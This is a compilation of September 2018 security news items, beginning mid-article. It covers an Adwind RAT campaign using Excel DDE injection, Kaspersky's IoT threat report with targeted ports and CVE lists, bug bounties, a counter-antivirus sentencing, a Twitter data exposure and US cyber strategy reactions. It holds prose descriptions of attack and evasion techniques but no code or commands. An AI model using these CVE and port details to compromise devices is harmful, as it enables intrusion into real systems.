The packed malware is a version of the Adwind RAT v3.0, configured to achieve persistence on all three major desktop platforms: Windows, Linux, and macOS. The persistence mechanism, however, is different for each platform.
Employed by several malicious groups for their nefarious purposes, the Trojan provides operators with the ability to execute all kind of commands on the victim machines, to log keystrokes, take screenshots, take pictures, and transfer files.
“The DDE variant used by the droppers in this campaign is a good example on how signature based antivirus can be tricked. It is also a warning sign regarding the file extension scanning configurations. This kind of injection is known for years, however this actor found a way to modify it in order to have an extremely low detection ratio,” Talos concludes.
U.S. General Service Administration Launches Bug Bounty Program
25.9.2018 securityweek BigBrothers
The United States General Service Administration’s (GSA) Technology Transformation Service (TTS) has launched a bug bounty program on HackerOne, the hacker-powered security platform announced on Friday.
GSA, the first federal civilian agency to have launched a bug bounty program, is willing to pay up to $5,000 for Critical vulnerabilities found in its services. However, only some of the GSA’s TTS services are included in the multi-year HackerOne bug bounty program.
Last year GSA launched a bug bounty and vulnerability disclosure program (VDP) with HackerOne and paid between $300 and $5,000 for flaws reported in public-facing digital systems, including TTS assets such as login.gov, data.gov, cloud.gov and vote.gov.
HackerOne was awarded the new contract in September, following an open market bidding process. The period will extend for up to 5 years.
On HackerOne’s website, TTS reveals that the scope of the program includes services such as Federalist, data.gov, cloud.gov, and login.gov.
For vulnerabilities in the open source static site web publishing service Federalist, TTS is willing to pay between $250 and $5,000, depending on each flaw’s severity. Assets within scope include federalist.18f.gov, federalist-proxy.app.cloud.gov, federalist-docs.18f.gov, and open source resources (hosted on GitHub) 18F/federalist, 18F/federalist-builder, 18F/federalist-proxy, 18F/federalist-docker-build, and 18F/docker-ruby-ubuntu.
For Data.gov, rewards range between $150 and $2,000, and are awarded for vulnerabilities in www.data.gov, api.data.gov, federation.data.gov, sdg.data.gov, labs.data.gov, catalog.data.gov, inventory.data.gov, static.data.gov, admin-catalog-bsp.data.gov, and GSA/data.gov and GSA/datagov-deploy resources (also on GitHub).
The same bounty amounts are awarded for flaws in Cloud.gov assets, including cloud.gov, account.fr.cloud.gov, admin.fr.cloud.gov, alertmanager.fr.cloud.gov, api.fr.cloud.gov, ci.fr.cloud.gov, dashboard.fr.cloud.gov, diagrams.fr.cloud.gov, grafana.fr.cloud.gov, idp.fr.cloud.gov, login.fr.cloud.gov, logs.fr.cloud.gov, logs-platform.fr.cloud.gov, nessus.fr.cloud.gov, opslogin.fr.cloud.gov, prometheus.fr.cloud.gov, and ssh.fr.cloud.gov.
TTS is willing to pay between 150 and $5,000 for flaws in *.login.gov, https://github.com/18F/identity-idp, https://github.com/18F/identity-sp-sinatra, https://github.com/18F/identity-sp-python, https://github.com/18F/identity-sp-java, and https://github.com/18F/identity-sp-rails.
“‘Subdomain hijacking’ (taking control of a subdomain that was otherwise unused, such as by taking advantage of a dangling CNAME to a third party service provider) is in-scope for bounty awards, when the affected hostnames are within the second-level domains that appear in our in-scope list. These reports will always be considered low-severity unless there is further demonstrated impact,” TTS says.
HackerOne has conducted six bug bounty programs with the U.S. Department of Defense’s Defense Digital Service (DDS), starting with Hack the Pentagon in 2016 and continuing with Hack the Army, Hack the Air Force, Hack the DTS, Hack the Air Force 2, and Hack the Marine Corps.
Experts uncovered a new Adwind campaign aimed at Linux, Windows, and macOS systems
25.9.2018 securityaffairs Apple
Researchers from ReversingLabs and Cisco Talos have uncovered a new Adwind campaign that targets Linux, Windows, and macOS systems.
Security experts from ReversingLabs and Cisco Talos have spotted a new Adwind campaign that targets Linux, Windows, and macOS systems.
Adwind is a remote access Trojan (RAT), the samples used in the recently discovered campaign are Adwind 3.0 RAT and leverage the Dynamic Data Exchange (DDE) code injection attack on Microsoft Excel.
The campaign was uncovered at the end of August, attackers mainly targeted users in Turkey (75%), experts noticed that other victims were located in Germany, but likely members of the Turkish community.
The spam campaign uncovered by the experts leveraged on malicious documents that were written in Turkish.
“This new campaign, first discovered by ReversingLabs on Sept. 10, appears to be a variant of the Dynamic Data Exchange (DDE) code injection attack on Microsoft Excel that has appeared in the wild in the past. This time, the variant is able to avoid detection by malware-blocking software. ReversingLabs has written their own blog on this issue here.” reads the analysis published by Cisco Talos.
The experts observed at least two different droppers in this campaign that use both the .csv or .xlt files that are opened by default by Microsoft Excel.
Both of them would leverage a new variant of the DDE code injection attack, although this technique is well-known, the variant used in this campaign is still undetected.
The dropper file can have more than 30 different file extensions some of them are not opened by Excel by default, however, the attackers can use a script launching Excel with a file with one of these extensions as a parameter.
“Formats like CSV doesn’t have a predefined header, thus it can contain any kind of data at the beginning. Having random data like in the samples we found my trick the anti-virus into skip the file scanning. Other formats may be considered corrupted, as they might not follow the expected format.” continues the report.

Excel will display differed warnings to the user regarding the execution of code, the first related to the execution of a corrupted file, the second one notifies the user that the document will execute the application “CMD.exe.”
If the user accepts all the warnings, the application is executed on the system.
Talos pointed out that attackers aim at injecting code that would create and execute a Visual Basic Script that uses the bitasdmin Microsoft tool to download or upload jobs and monitor their progress, to get the final payload in the form of a Java archive.
The Java code is packed with the demo version of the “Allatori Obfuscator commercial packer, version 4.7.
The final payload is a sample the Adwind RAT v3.0.
“The DDE variant used by the droppers in this campaign is a good example on how signature based antivirus can be tricked. It is also a warning sign regarding the file extension scanning configurations.” Talos concludes.
“This kind of injection is known for years, however this actor found a way to modify it in order to have an extremely low detection ratio,”
Further details, including IoCs, are reported in the analysis published by Talos.
New trends in the world of IoT threats
24.9.2018 Kaspersky IoT
Cybercriminals’ interest in IoT devices continues to grow: in H1 2018 we picked up three times as many malware samples attacking smart devices as in the whole of 2017. And in 2017 there were ten times more than in 2016. That doesn’t bode well for the years ahead.
We decided to study what attack vectors are deployed by cybercriminals to infect smart devices, what malware is loaded into the system, and what it means for device owners and victims of freshly armed botnets.
Number of malware samples for IoT devices in Kaspersky Lab’s collection, 2016-2018. (download)
One of the most popular attack and infection vectors against devices remains cracking Telnet passwords. In Q2 2018, there were three times as many such attacks against our honeypots than all other types combined.
service % of attacks
Telnet 75.40%
SSH 11.59%
other 13.01%
When it came to downloading malware onto IoT devices, cybercriminals’ preferred option was one of the Mirai family (20.9%).
# downloaded malware % of attacks
1 Backdoor.Linux.Mirai.c 15.97%
2 Trojan-Downloader.Linux.Hajime.a 5.89%
3 Trojan-Downloader.Linux.NyaDrop.b 3.34%
4 Backdoor.Linux.Mirai.b 2.72%
5 Backdoor.Linux.Mirai.ba 1.94%
6 Trojan-Downloader.Shell.Agent.p 0.38%
7 Trojan-Downloader.Shell.Agent.as 0.27%
8 Backdoor.Linux.Mirai.n 0.27%
9 Backdoor.Linux.Gafgyt.ba 0.24%
10 Backdoor.Linux.Gafgyt.af 0.20%
Top 10 malware downloaded onto infected IoT device following a successful Telnet password crack
And here are the Top 10 countries from which our traps were hit by Telnet password attacks:
Geographical distribution of the number of infected devices, Q2 2018. (download)
As we see, in Q2 2018 the leader by number of unique IP addresses from which Telnet password attacks originated was Brazil (23%). Second place went to China (17%). Russia in our list took 4th place (7%). Overall for the period January 1 – July 2018, our Telnet honeypot registered more than 12 million attacks from 86,560 unique IP addresses, and malware was downloaded from 27,693 unique IP addresses.
Since some smart device owners change the default Telnet password to one that is more complex, and many gadgets don’t support this protocol at all, cybercriminals are constantly on the lookout for new ways of infection. This is stimulated by the high competition between virus writers, which has led to password bruteforce attacks becoming less effective: in the event of a successful crack, the device password is changed and access to Telnet is blocked.
An example of the use of “alternative technology” is the Reaper botnet, whose assets at end-2017 numbered about 2 million IoT devices. Instead of bruteforcing Telnet passwords, this botnet exploited known software vulnerabilities:
Vulnerabilities in D-Link 850L router firmware
Vulnerabilities in GoAhead IP cameras
Vulnerabilities in MVPower CCTV cameras
Vulnerability in Netgear ReadyNAS Surveillance
Vulnerability in Vacron NVR
Vulnerability in Netgear DGN devices
Vulnerabilities in Linksys E1500/E2500 routers
Vulnerabilities in D-Link DIR-600 and DIR 300 – HW rev B1 routers
Vulnerabilities in AVTech devices
Advantages of this distribution method over password cracking:
Infection occurs much faster
It is much harder to patch a software vulnerability than change a password or disable/block the service
Although this method is more difficult to implement, it found favor with many virus writers, and it wasn’t long before new Trojans exploiting known vulnerabilities in smart device software started appearing.
New attacks, old malware
To see which vulnerabilities are targeted by malware, we analyzed data on attempts to connect to various ports on our traps. This is the picture that emerged for Q2 2018:
Service Port % of attacks Attack vector Malware families
Telnet 23, 2323 82.26% Bruteforce Mirai, Gafgyt
SSH 22 11.51% Bruteforce Mirai, Gafgyt
Samba 445 2.78% EternalBlue, EternalRed, CVE-2018-7445 –
tr-069 7547 0.77% RCE in TR-069 implementation Mirai, Hajime
HTTP 80 0.76% Attempts to exploit vulnerabilities in a web server or crack an admin console password –
winbox (RouterOS) 8291 0.71% Used for RouterOS (MikroTik) authentication and WinBox-based attacks Hajime
Mikrotik http 8080 0.23% RCE in MikroTik RouterOS < 6.38.5 Chimay-Red Hajime
MSSQL 1433 0.21% Execution of arbitrary code for certain versions (2000, 2005, 2008); changing administrator password; data theft –
GoAhead httpd 81 0.16% RCE in GoAhead IP cameras Persirai, Gafgyt
Mikrotik http 8081 0.15% Chimay-Red Hajime
Etherium JSON-RPC 8545 0.15% Authorization bypass (CVE-2017-12113) –
RDP 3389 0.12% Bruteforce –
XionMai uc-httpd 8000 0.09% Buffer overflow (CVE-2018-10088) in XionMai uc-httpd 1.0.0 (some Chinese-made devices) Satori
MySQL 3306 0.08% Execution of arbitrary code for certain versions (2000, 2005, 2008); changing administrator password; data theft –
The vast majority of attacks still come from Telnet and SSH password bruteforcing. The third most common are attacks against the SMB service, which provides remote access to files. We haven’t seen IoT malware attacking this service yet. However, some versions of it contain serious known vulnerabilities such as EternalBlue (Windows) and EternalRed (Linux), which were used, for instance, to distribute the infamous Trojan ransomware WannaCry and the Monero cryptocurrency miner EternalMiner.
Here’s the breakdown of infected IoT devices that attacked our honeypots in Q2 2018:
Device % of infected devices
MikroTik 37.23%
TP-Link 9.07%
SonicWall 3.74%
AV tech 3.17%
Vigor 3.15%
Ubiquiti 2.80%
D-Link 2.49%
Cisco 1.40%
AirTies 1.25%
Cyberoam 1.13%
HikVision 1.11%
ZTE 0.88%
Miele 0.68%
Unknown DVR 31.91%
As can be seen, MikroTik devices running under RouterOS are way out in front. The reason appears to be the Chimay-Red vulnerability. What’s interesting is that our honeypot attackers included 33 Miele dishwashers (0.68% of the total number of attacks). Most likely they were infected through the known (since March 2017) CVE-2017-7240 vulnerability in PST10 WebServer, which is used in their firmware.
Port 7547
Attacks against remote device management (TR-069 specification) on port 7547 are highly common. According to Shodan, there are more than 40 million devices in the world with this port open. And that’s despite the vulnerability recently causing the infection of a million Deutsche Telekom routers, not to mention helping to spread the Mirai and Hajime malware families.
Another type of attack exploits the Chimay-Red vulnerability in MikroTik routers running under RouterOS versions below 6.38.4. In March 2018, it played an active part in distributing Hajime.
IP cameras
IP cameras are also on the cybercriminal radar. In March 2017, several major vulnerabilities were detected in the software of GoAhead devices, and a month after information about it was published, there appeared new versions of the Gafgyt and Persirai Trojans exploiting these vulnerabilities. Just one week after these malicious programs were actively distributed, the number of infected devices climbed to 57,000.
On June 8, 2018, a proof-of-concept was published for the CVE-2018-10088 vulnerability in the XionMai uc-httpd web server, used in some Chinese-made smart devices (for example, KKMoon DVRs). The next day, the number of logged attempts to locate devices using this web server more than tripled. The culprit for this spike in activity was the Satori Trojan, known for previously attacking GPON routers.
New malware and threats to end users
DDoS attacks
As before, the primary purpose of IoT malware deployment is to perpetrate DDoS attacks. Infected smart devices become part of a botnet that attacks a specific address on command, depriving the host of the ability to correctly handle requests from real users. Such attacks are still deployed by Trojans from the Mirai family and its clones, in particular, Hajime.
This is perhaps the least harmful scenario for the end user. The worst (and very unlikely) thing that can happen to the owner of the infected device is being blocked by their ISP. And the device can often by “cured” with a simple reboot.
Cryptocurrency mining
Another type of payload is linked to cryptocurrencies. For instance, IoT malware can install a miner on an infected device. But given the low processing power of smart devices, the feasibility of such attacks remains in doubt, even despite their potentially large number.
A more devious and doable method of getting a couple of cryptocoins was invented by the creators of the Satori Trojan. Here, the victim IoT device acts as a kind of key that opens access to a high-performance PC:
At the first stage, the attackers try to infect as many routers as possible using known vulnerabilities, in particular:
CVE-2014-8361 – RCE in the miniigd SOAP service in Realtek SDK
CVE 2017-17215 – RCE in the firmware of Huawei HG532 routers
CVE-2018-10561, CVE-2018-10562 – authorization bypass and execution of arbitrary commands on Dasan GPON routers
CVE-2018-10088 – buffer overflow in XiongMai uc-httpd 1.0.0 used in the firmware of some routers and other smart devices made by some Chinese manufacturers
Using compromised routers and the CVE-2018-1000049 vulnerability in the Claymore Etherium miner remote management tool, they substitute the wallet address for their own.
Data theft
The VPNFilter Trojan, detected in May 2018, pursues other goals, above all intercepting infected device traffic, extracting important data from it (user names, passwords, etc.), and sending it to the cybercriminals’ server. Here are the main features of VPNFilter:
Modular architecture. The malware creators can fit it out with new functions on the fly. For instance, in early June 2018 a new module was detected able to inject javascript code into intercepted web pages.
Reboot resistant. The Trojan writes itself to the standard Linux crontab job scheduler, and can also modify the configuration settings in the non-volatile memory (NVRAM) of the device.
Uses TOR for communication with C&C.
Able to self-destruct and disable the device. On receiving the command, the Trojan deletes itself, overwrites the critical part of the firmware with garbage data, and then reboots the device.
The Trojan’s distribution method is still unknown: its code contains no self-propagation mechanisms. However, we are inclined to believe that it exploits known vulnerabilities in device software for infection purposes.
The very first VPNFilter report spoke of around 500,000 infected devices. Since then, even more have appeared, and the list of manufacturers of vulnerable gadgets has expanded considerably. As of mid-June, it included the following brands:
ASUS
D-Link
Huawei
Linksys
MikroTik
Netgear
QNAP
TP-Link
Ubiquiti
Upvel
ZTE
The situation is made worse by the fact that these manufacturers’ devices are used not only in corporate networks, but often as home routers.
Conclusion
Smart devices are on the rise, with some forecasts suggesting that by 2020 their number will exceed the world’s population several times over. Yet manufacturers still don’t prioritize security: there are no reminders to change the default password during initial setup or notifications about the release of new firmware versions, and the updating process itself can be complex for the average user. This makes IoT devices a prime target for cybercriminals. Easier to infect than PCs, they often play an important role in the home infrastructure: some manage Internet traffic, others shoot video footage, still others control domestic devices (for example, air conditioning).
Malware for smart devices is increasing not only in quantity, but also quality. More and more exploits are being weaponized by cybercriminals, and infected devices are used to steal personal data and mine cryptocurrencies, on top of traditional DDoS attacks.
Here are some simple tips to help minimize the risk of smart device infection:
Don’t give access to the device from an external network unless absolutely necessary
Periodic rebooting will help get rid of malware already installed (although in most cases the risk of reinfection will remain)
Regularly check for new firmware versions and update the device
Use complex passwords at least 8 characters long, including upper and lower-case letters, numerals, and special characters
Change the factory passwords at initial setup (even if the device does not prompt you to do so)
Close/block unused ports, if there is such an option. For example, if you don’t connect to the router via Telnet (port TCP:23), it’s a good idea to disable it so as to close off a potential loophole to intruders.
Operator of Counter AV Service Sentenced to 14 Years in Prison
24.9.2018 securityweek Crime
A 38-year-old Latvian resident was sentenced last week in the United States to 168 months in prison for his role in operating a counter antivirus service called Scan4You.
Ruslans Bondars, a citizen of the former USSR, had been residing in Latvia when he was arrested in May 2017 along with Russian national Jurijs Martisevs. The men were accused of running Scan4You, a service designed to help cybercriminals test their malware to ensure that security products would not detect it.
A U.S. jury convicted Bondars in May on one count of conspiracy to violate the Computer Fraud and Abuse Act (CFAA), one count of conspiracy to commit wire fraud, and one count of computer intrusion with intent to cause damage and aiding and abetting.
He has now been sentenced to 14 years in prison, followed by three years of supervised release. The court is also expected to make a decision regarding forfeiture and paying restitution to victims.
This is one of the longest prison sentences handed by a U.S. court for cybercrimes. The longest ever prison sentence was handed to Roman Valeryevich Seleznev, the son of a Russian lawmaker. He was initially sentenced to 27 years in prison and he later received two other 14-year sentences.
Scan4You was active between 2009 and 2016, and it has been described as one of the largest counter AV services. Scan4You allowed cybercriminals to conduct 100,000 scans per month for $30. The service was also popular among counter antivirus resellers such as Indetectables, RazorScanner and reFUD.me.
Authorities said the service was used by thousands of users to test malware, including threats that infected tens of millions of devices and ones that helped cybercriminals carry out major operations aimed at U.S. businesses. The court established that the losses associated with Scan4You total over $20 billion.
It was not difficult for investigators to identify Bondars. He used the same Gmail account to register command and control (C&C) domains for malware and to create a Facebook account. That Gmail account also contained his real name and profile photo.
Martisevs pleaded guilty in March to conspiracy and aiding and abetting computer intrusions. His sentencing was scheduled for July, but the Justice Department has not provided any updates on the case.
Investigators believe an individual from Great Falls, Virginia, who has not been named, was also involved in running Scan4You.
Bug Exposed Direct Messages of Millions of Twitter Users
24.9.2018 securityweek Social
Millions of Twitter Users Affected by Information Exposure Flaw
Twitter has patched a bug that may have caused direct messages to be sent to third-party developers other than the ones users interacted with. The problem existed for well over a year and it impacted millions of users.
According to Twitter, the issue is related to the Account Activity API (AAAPI), which allows developers registered on the social network’s developer program to build tools designed to better support businesses and their customer communications on the platform.
Users who between May 2017 and September 10, 2018, interacted with an account or business on Twitter that relied on a developer using the AAAPI may have had their messages sent to a different registered developer.Information Exposure Vulnerability Affected Millions of Twitter Users
“In some cases this may have included certain Direct Messages or protected Tweets, for example a Direct Message with an airline that had authorized an AAAPI developer. Similarly, if your business authorized a developer using the AAAPI to access your account, the bug may have impacted your activity data in error,” Twitter said.
Twitter determined that less than 1% of users are impacted, but that still represents roughly 3 million accounts – Twitter reported having 335 million active users in the second quarter of 2018. Affected users are being notified by the company, which has also reached out to developers who may have received messages in error to ensure that the information is deleted.
While this may seem like a serious issue, Twitter claims that a specific set of technical circumstances are required to trigger the bug. This includes two or more registered developers having AAAPI subscriptions for domains on the same public IP, matching URL paths (e.g. example.com/[webhooks/twitter] andanotherexample.com/[webhooks/twitter), activity from both devs within the same 6-minute timeframe, and subscriber activity originating from the same Twitter backend server.
“Our team has been working diligently with our most active enterprise data customers and partners who have access to this API to evaluate if they were impacted. Through our work so far, and the information made available to us by our partners, we can confirm that the bug did not affect any of the partners or customers with whom we have completed our review,” Twitter said on Friday.
Credential Stuffing Attacks Are Reaching DDoS Proportions
24.9.2018 securityweek Attack
Credential stuffing is a growing threat. It is not new, but for many companies it is treated as annoying background noise that can be absorbed by bandwidth, handled by access controls, and ignored. New figures suggest that this is a bad approach.
Credential stuffing typically uses bots to test many hundreds of thousands of stolen credential pairs against fresh targets. It doesn't afford a high return for the attacker, but it is a low cost, low risk attack that occasionally hits the jackpot. The attacker is relying on users' habit of reusing the same password across multiple accounts.
It isn't clear exactly where the credentials come from -- but there have been dozens of major breaches, hundreds of minor breaches, and an unknown number of unreported breaches over the last few years -- and we know that criminals aggregate stolen databases and sell them on. We are usually told that stolen passwords have been hashed; but since credential stuffing can only happen with plaintext passwords, either some of the databases were never hashed, or that hashing is not as secure against cracking as we would like to believe.
Organizations can impose 'browser checking' controls at the data center to block bad bot attacks -- but such controls require complex to-ing and fro-ing between the visitor and the website that can introduce disturbing latency for the visitor. Given web surfers' well-documented impatience when attempting to access a site, many organizations simply don't bother, and rely on bandwidth to absorb any malicious login attempts rather than impose unwanted friction on genuine visitors.
There are third-party companies that sit between the visitor and the website and filter out credential stuffing bad bot attacks. The closer these filters are to the location of the visiting IP, the smaller the latency introduced. Akamai is one of these -- and has published statistics on current levels of credential stuffing experienced from some of its customers.
Financial and retail sectors are the most targeted simply because that's where the online money is to be found. In its 'State of the Internet/security -- Credential Stuffing Attacks' report (PDF), Akamai focuses on the experiences of just two financial sector customers. The first is a very large financial services institution, while the second is a much smaller credit union bank.
"Credential Stuffing is growing fast," Rich Bolstridge, chief strategist for financial services at Akamai Technologies, told SecurityWeek. "In March and April 2018 we logged over 6 billion malicious login attempts. By May and June, this had risen to more than 8 billion attempts."
The attacks themselves tend to be low and slow to try to avoid tripping security alerts, or they can be simply volumetric mass attacks. Both example customers had received large scale attacks. "The large financial services institution suffered a major attack -- over 350,000 login attempts in one afternoon. They're accustomed to high volumes of real users coming to the site, but this was just an outrageous amount," said Bolstridge
The smaller credit union had a lesser attack, but one that still had a major effect on traffic volumes. "The credit union usually receives close to a thousand good logins per hour, but during this attack they saw a ten-times spike in that volume -- over 8000 attempted logins per hour that were malicious."
Some customers find themselves under multiple simultaneous attacks. Bolstridge described one example where the customer investigated a suspected stuffing attack only to find that three separate bots were attacking at the same time.
It isn't clear why attacks can be set as high as the one against the financial services institution. Some attacks do short bursts polling around multiple targets in order to stay under the radar -- but an attack of 350,000 attempted malicious logins in one afternoon will automatically attract the attention of admins. The site will immediately be on alert to the potential for financial fraud following the login attempts, should one or more be successful. It may be that the attack itself is merely to find validated credential pairs that can be sold on in the criminal forums. There is no immediate intent to make use of the credentials, but they are sold to criminals who will do so at a later date.
Or it could be that the attackers simply don't know how to control the bot to deliver low and slow. Either way, a large credential stuffing attack can get perilously close to a DDoS attack.
"I think the real impact to an institution is twofold," explained Bolstridge. "Firstly, it's the sheer volume of the attacks. For example, with the large financial institution, the volume got so high that it impacted the performance of the website as a whole; and therefore the user experience for all genuine users. In some cases, our customers have reported that it can actually impact availability when things get really out of hand. In a sense, these attacks are getting like a DDoS." So, user experience and availability are problems from major stuffing attacks.
"The second problem," he continued, "is the potential impact to the organization as a whole. If fraudulent money movement follows a successful malicious login, incident detection, remediation and response become a huge distraction to the business as a whole."
One solution to the problem would be the use of cloud-based bad bot blockers, such as Akamai's own Bot Manager. But Bolstridge would also like to see improved threat information, especially within the finserv sector. Some information sharing already exists, but it is largely confined to the major banks and institutions. He would like to see this expanded to include the smaller institutions.
"Without the larger institutions sharing their own threat information with the smaller ones," he told SecurityWeek, "the smaller ones may never know that they are under a low and slow credential stuffing attack. The larger banks do talk to one another -- but this needs to be expanded to general threat information sharing across the whole sector."
Cisco Removes Default Password From Video Surveillance Manager
24.9.2018 securityweek Vulnerebility
A critical vulnerability recently patched in the Cisco Video Surveillance Manager (VSM) could allow an unauthenticated attacker to log in as root.
The security flaw, Cisco revealed on Friday, impacts only the VSM software running on certain Connected Safety and Security Unified Computing System (UCS) platforms. The issue, the company says, resides in the presence of default, static credentials for the root account.
The credentials for the account are undocumented and only impact certain systems, the company underlines. An attacker exploiting the vulnerability could log in to the affected systems and execute arbitrary commands as the root user.
The bug, Cisco reveals, impacts VSM Software releases 7.10, 7.11, and 7.11.1. The issue, however, only manifests if the software was preinstalled by Cisco and only impacts the CPS-UCSM4-1RU-K9, CPS-UCSM4-2RU-K9, KIN-UCSM5-1RU-K9, and KIN-UCSM5-2RU-K9 Connected Safety and Security UCS platforms.
“This vulnerability exists because the root account of the affected software was not disabled before Cisco installed the software on the vulnerable platforms, and default, static user credentials exist for the account. The user credentials are not documented publicly,” Cisco notes in an advisory.
VSM Software Releases 7.9 and earlier are not impacted by the bug. VSM releases 7.10, 7.11, and 7.11.1 running on CPS-UCSM4-1RU-K9 and CPS-UCSM4-1RU-K9 platforms aren’t impacted either if they were installed as upgrades to a pre-installed release 7.9. VSM on the VMware ESXi platform isn’t impacted either.
There are no workarounds for this vulnerability and affected users are advised to upgrade to VSM Release 7.12 to patch it. Those who do not want to upgrade should contact the Cisco TAC for further assistance.
“The Cisco Product Security Incident Response Team (PSIRT) is not aware of any public announcements or malicious use of the vulnerability,” Cisco also notes.
Industry Reactions to New National Cyber Strategy
24.9.2018 securityweek Cyber
Industry Reactions to United States 2018 National Cyber Strategy
The White House last week announced the release of the 2018 National Cyber Strategy, which outlines the government’s plans for ensuring the security of cyberspace.
Described by officials as the “first fully articulated cyber strategy in 15 years," the new strategy describes how the current administration plans on protecting the country against cyber threats and strengthening the United States’ cyber capabilities.
The strategy shows that the U.S. is prepared to take a more aggressive posture, which includes an offensive response against nations engaging in cyber activity aimed at the country. Officials warned that the government’s response to a cyberattack may not necessarily be in the cyber world.
Industry professionals contacted by SecurityWeek commented on various aspects of the new strategy, pointing out its benefits, shortcomings, and the unanswered questions it raises.
And the feedback begins...
Dave Weinstein, VP of Threat Research at Claroty:
“Most government strategy documents tend to be underwhelming and this one is no different. This isn't a whole lot of new content or ideas, but rather amplification, clarification, and renewal of previous ones.
The paragraph that stands out to me is the one on the Cyber Deterrence Initiative. Until now we haven't formally adopted an international approach to deterrence, which includes collaborating on incident response and attribution. This Initiative has enormous potential to be successful if the right nations formally participate and equally contribute to its cause. I would expect to see the Five Eyes join in but it should extend even further, beginning with NATO member-states.
Another one that stands out to me and is much overdue is modernizing of surveillance and computer crime laws. The Computer Fraud and Abuse Act (CFAA) in particular is in desperate need of a refresh.
On critical infrastructure, it's encouraging to see it featured so prominently in the Strategy but the substance is a bit lacking. More creativity is needed for government to maximize its contributions to what is largely a private sector problem. Some of the best ways for government to "secure critical infrastructure" is to incentive investment in technology, people, and training; share actionable threat intelligence; and deter activities that hold infrastructure assets (and the citizens they serve) at risk. Again, some of these are mentioned but not in great detail.
Would've like to see a bit more emphasis on state and local cybersecurity and a key component of the national strategy.
They punted on encryption -- would've like to see them take a strong stance on encryption while committing to foster a dialogue between the public and private sector recognizing the real concerns of law enforcement and the national security establishment.
Was struck by the explicit mention of transportation and maritime cybersecurity -- would've thought energy and maybe even advanced manufacturing would have received similar attention (especially given the Administration's domestic policy priorities).”
Nathan Wenzler, chief security strategist at AsTech:
“Politicizing matters of cybersecurity only serves as a detriment to us all. Nearly every human on this planet is served in some way, shape or form by technology and the various forms of communication and information delivery, and taking security seriously and promoting it consistently is critical to safeguard the access to information for all of us going forward. However, this Cyber Security Strategy document released by the White House does not do much of anything to serve this purpose on its own account, and even more so when viewed alongside with other security-related matters that this administration has weighed in on. For example, Pillar IV of the White House's plan states that "The United States stands firm on its principles to protect and promote and open, interoperable, reliable and secure internet." Yet, this comes from the same administration whose FCC has killed Net Neutrality and arguably has laid the groundwork for the exact opposite thing taking place. Pillar III discusses addressing the interference of foreign powers executing propaganda and other counter-intelligence campaigns against the United States, yet we've witnessed repeated efforts from this administration to stop efforts to do exactly that in several situations, including the influencing of voters during the last major election cycle. Ultimately, this strategy document strikes me as nothing more than hyperbole, or as a distraction from the contrary actions this administration has already taken that nullify most of the principles outlined here.
Perhaps the most troubling part of this is the change in tone from looking to bolster the cybersecurity defenses of the United States, including the hiring and retaining of qualified information security professionals to raise the overall cybersecurity capabilities of government agencies, to one of aggression and taking an offensive stance against those deemed to be enemies of the state. It's a short collection of statements buried in the strategy, but National Security Advisor Tom Bolton has already confirmed that executing more counterattacks and taking this more aggressive and offensive position is the intent. This is, in my opinion, and incredibly dangerous strategy to take, especially when it comes to cyberwarfare initiatives. It's simply too easy for conflicts to escalate, and it does not require huge armies or massive amounts of money or government support for a malicious actor to do incredible damage from a technological perspective. A single actor could, potentially, take down power grids or even impair the internet itself (look at the attacks against the root DNS servers in years past as an example). Escalating conflicts in cyberspace is not the same as on bringing a huge show of military force to a conventional battlefield, and it is with this mindset that the current administration appears to be working from, demonstrating a lack of understanding of what we are collectively facing from a cybersecurity perspective and of the risk involved in performing acts of aggression in this arena.”
Sherban Naum, SVP of Corporate Strategy and Technology for Bromium:
“The Strategy is a policy vehicle. The key concern is once the strategy has been fully executed, it must drive acquisition in a timely fashion to be effective. What funding vehicle will support implementing the actual cyber tools necessary to deliver on the policy changes? Who will drive the acquisitions? Will they be consolidated under a single OSD mandate and funding action, coalescing all funding to a single activity or will OSD mandate the changes, leaving the services to both fund and implement? If the later, how will the mandate compete with other necessary funding efforts, considering the sheer volume of legacy infrastructure in place today under sustainment? Are there technologies that have been vetted of recent that have proven to deliver vastly new capabilities that satisfy both defensive protection-first while delivering the threat telemetry needed to take offensive action based on clear attribution? The DoD has been unsuccessful to implement clear and agile acquisition changes despite the many years as a stated goal.
I’m not sure accepted international rules of engagement in kinetic warfare translate equally to that in cyber space. In kinetic warfare there are clearly defined rules of engagement, both Federal Defense policy as well as International governing bodies, and these rules need to be better defined in the cyber world. The specific call out for international consensus and support is paramount. Modern Cyber Warfare may come down to the creation of a Cyber “NATO-like” body that acts both as a unifying body toward response and a deterrent to nation state attackers. Attack one, attack all.”
Bryson Bort, Founder & CEO of SCYTHE:
“This is the most comprehensive cybersecurity strategy document ever published—firmly stating a vision of the United States as ensuring a secure Internet by cooperation or force. It reads like a response to former NSA Director Admiral Mike Rogers’ February Congressional testimony where he acknowledged current constraints in responding to the active threat landscape the US faces.
The ambitious scope is easily reflected in a just few stand out items: replacing social security numbers for identify management; addressing IOT security through the full lifecycle, although not post-deployment; a global “Cyber Deterrence Initiative” to strength partner law enforcement and information sharing capabilities; and the promise of “swift and transparent consequences” to deter attacks.
The message appears to be: you will see an American Flag planted on your scorched computer(s).”
Ali Golshan, CTO and co-founder at StackRox:
“While the new Trump administration cyber policy is not a major deviation from President Obama's initiative in 2016, the focus now is on enabling agencies – specifically the Defense Department - to respond more quickly to cyber threats. Under the Obama cyber policy, various defense and intelligence agencies were required to coordinate offensive cyber operations to ensure they had no impact on government operations. The Trump policy allows organizations to respond without cross-agency coordination.
